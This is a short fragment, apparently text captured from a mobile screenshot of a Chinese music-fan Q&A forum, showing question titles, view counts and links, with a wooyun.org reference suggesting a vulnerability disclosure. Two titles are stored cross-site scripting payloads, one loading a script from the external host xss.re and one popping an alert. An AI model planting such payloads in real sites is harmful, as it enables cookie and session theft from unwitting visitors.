 中国移动 上午7:30 97%
问题反馈 意见反馈
乐迷圈 搜索话题、问题或人... 提问
首页 分类 话题 乐迷 我
全部 问题 话题 用户
<script src=http://xss.re/4988>script>
问题 0 个回复 1 人关注
test<script>alert(1)script>
问题 2 个回复 2 人关注
无法播放视频
http://q.letv.com/question/34
问题 0 个回复 1 人关注
http://cloud.letv.com/s/olcfTv 分享30T
问题 2 个回复 4 人关注
www.wooyun.org